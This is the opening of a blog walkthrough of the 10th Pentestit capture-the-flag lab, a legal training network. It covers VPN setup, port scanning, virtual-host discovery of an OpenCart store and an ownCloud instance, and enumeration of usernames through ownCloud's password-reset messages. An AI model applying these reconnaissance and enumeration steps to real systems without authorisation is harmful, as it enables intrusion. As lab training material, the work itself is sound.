December 14, 2016 at 15:35
Pentest at Global Data Security - 10th Pentestit lab walkthrough

Pentestit Labs have become a tradition for many. Each May and November, another laboratory opens, and thousands of enthusiasts around the world do not sleep for days to be the first to compromise the network of a new virtual bank, software developers or IS service provider.
On November 25, the next, this time the 10th laboratory was launched , where participants were asked to break into the network of the fictitious company Global Data Security, a software developer in the field of information security.
On December 6, exactly 11 days later, the laboratory was passed by the first participants who were able to access every vulnerable node of the Global Data Security network and found special tokens on them - combinations of letters and numbers that need to be entered into the control panel on the Pentestit website .
For those who have not had time to take up the laboratory yet, it will be active until May 2017, after which it will be replaced by the already announced 11th laboratory. In the meantime, this article offers a description of all the stages of going through the current laboratory for everyone who wants to develop their pentest skills and learn more about current vulnerabilities at the end of 2016. The article turned out to be long, but, hopefully, interesting.
Disclaimer
I am not a Pentestit employee or affiliate. This document describes the steps that I have taken to solve the tasks in the laboratory. My personal recommendations and preferences in no way relate to Pentestit's official opinion.
All information in this document is provided for educational purposes only. By continuing to read this document, you agree not to use this information for illegal purposes, and confirm that you and only you are fully responsible for your actions or knowledge obtained from this document. The author of this document and Pentestit are not liable for any damage caused to anyone as a result of using the knowledge and methods obtained as a result of reading this document.
All information in this document is provided for educational purposes only. By continuing to read this document, you agree not to use this information for illegal purposes, and confirm that you and only you are fully responsible for your actions or knowledge obtained from this document. The author of this document and Pentestit are not liable for any damage caused to anyone as a result of using the knowledge and methods obtained as a result of reading this document.
Connection to the laboratory
Before you begin, you need to register in the laboratory, set up a VPN connection and connect to the network of the virtual company Global Data Security.
Register here , and then follow these instructions in order to connect.
For testing, you can install Kali Linux in a virtual machine - a special Linux distribution for pentesters, which has everything you need to work. If you have not done so, now is the time.
Start testing
After registration and connection, we see the following network diagram:

Before us is a gateway with IP address 192.168.101.9 - the company's external gateway. It is useful to start any pentest with a passive and active collection of information about the company, its employees, products, services, public sites and subdomains, and much more.
Passive collection of information means that we do not contact the company's servers directly, but try to find information in publicly available sources - Google, LinkedIn, data.com, GitHub, and others. Quite often you can find a lot of interesting things: the names of employees will tell logins on the internal network, on GitHub you can sometimes find the source texts that will help you better learn about the internal structure of the company's products or infrastructure, and so on.
Unfortunately, in this case, the passive collection of information did not give the desired results (but in the previous laboratory , in the SSH task it was very useful), so we move on to the active collection of information, that is, one that involves direct interaction with the company's resources available to us .
We collect information
We will start by scanning the ports accessible through the gateway:

It is also useful to scan the rest of the TCP ports and UDP ports: they are often forgotten, but there are many services, such as an internal VPN (for example, in laboratory # 8 ) and others. We will leave this as an exercise, but for now we will concentrate on the information already found.
As a result, we have an SSH server, an SMTP mail server, two sites and a web interface for employees in the form of CommuniGate Pro on port 8100. Let's start by exploring the sites.
When trying to access 192.168.101.9, we get a redirect to the store.gds.lab domain. Apparently, the site is accessible through this virtual host, and it will automatically redirect us to it. Add the required line to / etc / hosts:

Just in case, we added gds.lab as well. Now the site is available:


We see that we have an OpenCart-based store in front of us:
In this case, various attempts to attack it (for example, find XSS or use one of the vulnerabilities found in OpenCart ) lead to this page:

Apparently, the site is protected using the Web Application Firewall. Total, after a little reconnaissance, we became aware of the following information:
- The store (apparently the store token) is based on OpenCart and is accessible via the virtual host store.gds.lab
- Based on the site has not yet been able to accurately determine the version of OpenCart
- Any gross attack is blocked by WAF (injection, XSS, directory exhaustion)
- The / admin folder is available, but simple passwords do not work by default
Let's try to access port 80 using the virtual host gds.lab:

Interestingly, another resource is available here - file hosting ownCloud. Having studied the source code of the page and the message, we understand that the correct virtual host is cloud.gds.lab. By making the appropriate changes to the hosts file, we get the opportunity to try the username and password:

Great! Having tried several combinations manually, we see that standard passwords are not suitable. At the same time, we find out in OwnCloud an interesting feature: it offers to reset the password if the password is incorrect, and depending on whether the required account is present or not, it displays different messages:
If there is no account:

If the account is registered:

It’s not possible to find the password, so we’ll remember the username found and continue to collect information, this time going to the next port - 443.
192.168.101.9 , unfortunately, is not accessible via https, with a message like:
An error occurred during a connection to 192.168.101.9. SSL received a record that exceeded the maximum permissible length. Error code: SSL_ERROR_RX_RECORD_TOO_LONG
Apparently something with SSL. The site is poorly configured, and accessible via HTTP:
